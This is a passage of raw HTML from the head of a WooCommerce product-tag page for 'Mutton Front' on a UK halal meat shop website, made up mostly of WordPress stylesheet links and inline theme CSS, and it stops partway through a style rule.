

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hbhonline.co.uk/product-tag/mutton-front/
body_size: 316233
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
		<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />	
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script><title>Mutton Front &#8211; Haji Baba Halal Meat</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Haji Baba Halal Meat &raquo; Feed" href="https://www.hbhonline.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Haji Baba Halal Meat &raquo; Comments Feed" href="https://www.hbhonline.co.uk/comments/feed/" />
	
			<meta name="theme-color" content="#232122">
		<link rel="alternate" type="application/rss+xml" title="Haji Baba Halal Meat &raquo; Mutton Front Tag Feed" href="https://www.hbhonline.co.uk/product-tag/mutton-front/feed/" />
<link rel="shortcut icon" sizes="32x32" href=" https://www.hbhonline.co.uk/wp-content/uploads/2023/06/favicon-32x32-2.png">
<link rel="apple-touch-icon" sizes="152x152" href=" https://www.hbhonline.co.uk/wp-content/uploads/2023/06/apple-touch-icon-1.png">
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.hbhonline.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='social-icons-general-css' href='//www.hbhonline.co.uk/wp-content/plugins/social-icons/assets/css/social-icons.css?ver=1.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css' href='https://www.hbhonline.co.uk/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.3.7.1' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://www.hbhonline.co.uk/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }
</style>
<link rel='stylesheet' id='chosen-drop-down-css' href='https://www.hbhonline.co.uk/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_author_html_items-css' href='https://www.hbhonline.co.uk/wp-content/plugins/woocommerce-products-filter/ext/by_author/css/by_author.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_instock_html_items-css' href='https://www.hbhonline.co.uk/wp-content/plugins/woocommerce-products-filter/ext/by_instock/css/by_instock.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_onsales_html_items-css' href='https://www.hbhonline.co.uk/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/css/by_onsales.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css' href='https://www.hbhonline.co.uk/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_label_html_items-css' href='https://www.hbhonline.co.uk/wp-content/plugins/woocommerce-products-filter/ext/label/css/html_types/label.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_select_radio_check_html_items-css' href='https://www.hbhonline.co.uk/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/css/html_types/select_radio_check.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_checkbox-css' href='https://www.hbhonline.co.uk/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/checkbox.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_radio-css' href='https://www.hbhonline.co.uk/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/radio.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_switcher-css' href='https://www.hbhonline.co.uk/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/switcher.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_color-css' href='https://www.hbhonline.co.uk/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/color.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_tooltip-css' href='https://www.hbhonline.co.uk/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/tooltip.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_front-css' href='https://www.hbhonline.co.uk/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/front.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof-switcher23-css' href='https://www.hbhonline.co.uk/wp-content/plugins/woocommerce-products-filter/css/switcher.css?ver=1.3.7.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpfai_style-css' href='https://www.hbhonline.co.uk/wp-content/plugins/wp-font-awesome-share-icons/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woo-notification-icons-close-css' href='https://www.hbhonline.co.uk/wp-content/plugins/woo-notification/css/icons-close.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woo-notification-css' href='https://www.hbhonline.co.uk/wp-content/plugins/woo-notification/css/woo-notification.min.css?ver=1.3.4' type='text/css' media='all' />
<style id='woo-notification-inline-css' type='text/css'>
#message-purchased #notify-close:before{color:#000000;}#message-purchased .message-purchase-main{overflow:hidden}#message-purchased .wn-notification-image-wrapper{padding:0;}#message-purchased .wn-notification-message-container{padding-left:15px;}#message-purchased .wn-notification-image{border-radius:0px;}
                #message-purchased .message-purchase-main{
                        background-color: #ffffff;                       
                        color:#212121 !important;
                        border-radius:3px ;
                }
                 #message-purchased a, #message-purchased p span{
                        color:#212121 !important;
                }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.hbhonline.co.uk/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.9.6' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1768115726" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1768115726" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1768115726" /></noscript><link rel='stylesheet' id='kapee-style-css' href='https://www.hbhonline.co.uk/wp-content/themes/kapee/style.css?ver=1.6.18' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.hbhonline.co.uk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='kapee-default-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C700%2C700i%2C900%2C900i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.hbhonline.co.uk/wp-content/themes/kapee/assets/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='kapee-woocommerce-css' href='https://www.hbhonline.co.uk/wp-content/themes/kapee/assets/css/woocommerce.css?ver=3.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.hbhonline.co.uk/wp-content/themes/kapee/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='pls-fonts-css' href='https://www.hbhonline.co.uk/wp-content/themes/kapee/assets/css/pls-font.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.hbhonline.co.uk/wp-content/themes/kapee/assets/css/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.hbhonline.co.uk/wp-content/themes/kapee/assets/css/animate.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.hbhonline.co.uk/wp-content/themes/kapee/assets/css/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='kapee-basic-css' href='https://www.hbhonline.co.uk/wp-content/themes/kapee/assets/css/style.css?ver=1.6.18' type='text/css' media='all' />
<style id='kapee-basic-inline-css' type='text/css'>
:root {--site-primary-font: Poppins,Arial,Helvetica,sans-serif;--site-font-size: 15px;--site-line-height: 1.9;--primary-color: #C8593B;--primary-inverse-color: #FFFFFF;--site-text-color: #555555;--site-hover-background-color: #F3F3F3;--site-body-background: #ffffff;--site-link-color: #000000;--site-link-hover-color: #c8593b;--site-border-top: 1px solid #878787;--site-border-right: 1px solid #878787;--site-border-bottom: 1px solid #878787;--site-border-left: 1px solid #878787;--site-border-color: #878787;--site-border-radius: 0;--site-input-background: #f7f7f7;--site-input-color: #555555;}text,select,textarea,number,div.nsl-container .nsl-button-default div.nsl-button-label-container{font-family: Poppins,sans-serif;}::-webkit-input-placeholder { font-family: Poppins,sans-serif;}:-moz-placeholder { font-family: Poppins,sans-serif;}::-moz-placeholder { font-family: Poppins,sans-serif;}:-ms-input-placeholder { font-family: Poppins,sans-serif;}.wrapper-boxed .site-wrapper,.site-wrapper .container,.wrapper-boxed .header-sticky{max-width:1200px;}.kapee-site-preloader {background-color:#2370f4;background-image: url();}.header-logo .logo,.header-logo .logo-light{max-width:110px;}.header-logo .sticky-logo{max-width:88px;}.header-logo .mobile-logo{max-width:76px;}@media (max-width:991px){.header-logo .logo,.header-logo .logo-light,.header-logo .mobile-logo{max-width:76px;}}body{color: #555555;}select option,.kapee-ajax-search .search-field,.kapee-ajax-search .product_cat,.search-results-wrapper .search-price del,.close-sidebar:before,.products .product-cats a,.products:not(.product-style-2) .whishlist-button a:before,.products.list-view .whishlist-buttona:before,.products .woocommerce-loop-category__title .product-count,.woocommerce div.product .kapee-breadcrumb,.woocommerce div.product .kapee-breadcrumb a,.product_meta > span span,.product_meta > span a,.multi-step-checkout .panel-heading,.kapee-tabs.tabs-classic .nav-tabs .nav-link,.kapee-tour.tour-classic .nav-tabs .nav-link,.kapee-accordion[class*="accordion-icon-"] .card-title a:after,.woocommerce table.wishlist_table tr td.product-remove a:before,.slick-slider button.slick-arrow,.owl-carousel .owl-nav button[class*="owl-"],.owl-nav-arrow .owl-carousel .owl-nav button[class*="owl-"],.owl-nav-arrow .owl-carousel .owl-nav button[class*="owl-"]:hover,.kapee-mobile-menu ul.mobile-main-menu li.menu-item-has-children > .menu-toggle{color: #555555;}a,label,thead th,.kapee-dropdown ul.sub-dropdown li a,div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-sub-menu a,div[class*="wcml-dropdown"] .wcml-cs-submenu li a,.woocommerce-currency-switcher-form .dd-options a.dd-option,.header-topbar ul li li a,.header-topbar ul li li a:not([href]):not([tabindex]),.header-myaccount .myaccount-items li a,.search-results-wrapper .search-price,.search-results-wrapper .search-price ins,.trending-search-results,.kapee-ajax-search .trending-search-results ul li a,.trending-search-results .recent-search-title,.trending-search-results .trending-title,.entry-date,.format-link .entry-content a,.woocommerce .widget_price_filter .price_label span,.woocommerce-or-login-with,.products-header .product-show span,.fancy-rating-summery .rating-avg,.rating-histogram .rating-star,div.product p.price,div.product span.price,.product-buttons a:before,.whishlist-button a:before,.product-buttons a.compare:before,.woocommerce div.summary a.compare,.woocommerce div.summary .countdown-box .product-countdown > span span,.woocommerce div.summary .price-summary span,.woocommerce div.summary .product-offers-list .product-offer-item,.woocommerce div.summary .product_meta > span,.product_meta > span a:hover,.quantity input[type="button"],.woocommerce div.summary > .product-share .share-label,.woocommerce div.summary .items-total-price-button .item-price,.woocommerce div.summary .items-total-price-button .items-price,.woocommerce div.summary .items-total-price-button .total-price,.kapee-deliver-return,.kapee-ask-questions,.kapee-delivery-label,.product-visitor-count,.kapee-product-trust-badge legend,.woocommerce-tabs .woocommerce-Tabs-panel--seller ul li span:not(.details),.single-product-page > .kapee-bought-together-products .items-total-price-button .item-price,.single-product-page > .kapee-bought-together-products .items-total-price-button .items-price,.single-product-page > .kapee-bought-together-products .items-total-price-button .total-price ,.single-product-page > .woocommerce-tabs .items-total-price-button .item-price,.single-product-page > .woocommerce-tabs .items-total-price-button .items-price,.single-product-page > .woocommerce-tabs .items-total-price-button .total-price,.woocommerce-cart .cart-totals .cart_totals tr th,.wcppec-checkout-buttons__separator,.multi-step-checkout .user-info span:last-child,.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link,.tabs-layout.tabs-normal .nav-tabs .nav-link.active,.kapee-tabs.tabs-classic .nav-tabs .nav-link.active,.kapee-tour.tour-classic .nav-tabs .nav-link.active,.kapee-accordion.accordion-outline .card-header a,.kapee-accordion.accordion-outline .card-header a:after,.kapee-accordion.accordion-pills .card-header a,.wishlist_table .product-price,.mfp-close-btn-in .mfp-close,.woocommerce ul.cart_list li span.amount,.woocommerce ul.product_list_widget li span.amount,.gallery-caption,.kapee-mobile-menu ul.mobile-main-menu li > a{color: #000000;}a:hover,.header-topbar .header-col ul li li:hover a,.header-myaccount .myaccount-items li:hover a,.header-myaccount .myaccount-items li i,.kapee-ajax-search .trending-search-results ul li:hover a,.kapee-mobile-menu ul.mobile-main-menu li > a:hover,.kapee-mobile-menu ul.mobile-main-menu li.active > a,.mobile-topbar-wrapper span a:hover,.kapee-chekout-steps li.current > *,.products .product-cats a:hover,.woocommerce div.summary a.compare:hover,.product_meta > span a:hover,.format-link .entry-content a:hover{color: #c8593b;}.ajax-search-style-3 .search-submit,.ajax-search-style-4 .search-submit,.kapee-pagination .next,.kapee-pagination .prev,.woocommerce-pagination .next,.woocommerce-pagination .prev,.fancy-square-date .entry-date .date-day,.entry-category a,.entry-post .post-highlight,.read-more-btn,.read-more-btn .more-link,.read-more-button-fill .read-more-btn .more-link,.post-navigation a:hover .nav-title,.nav-archive:hover a,.format-link .entry-link:before,.format-quote .entry-quote:before,.format-quote .entry-quote:after,blockquote cite,blockquote cite a,.comment-reply-link,.widget .maxlist-more a,.widget_calendar tbody td a,.widget_calendar tfoot td a,.portfolio-post-loop .categories,.portfolio-post-loop .categories a,.woocommerce form .woocommerce-rememberme-lost_password label,.woocommerce form .woocommerce-rememberme-lost_password a,.woocommerce-new-signup .button,.products-header .products-view a.active,.products .product-wrapper:hover .product-title a,.products .whishlist-button .yith-wcwl-wishlistaddedbrowse a:before,.products .whishlist-button .yith-wcwl-wishlistexistsbrowse a:before,.products .whishlist-button .yith-wcwl-wishlistexistsbrowse a:before,.products .whishlist-button a.yith-wcwl-add-to-wishlist-button--added:before,.products.list-view 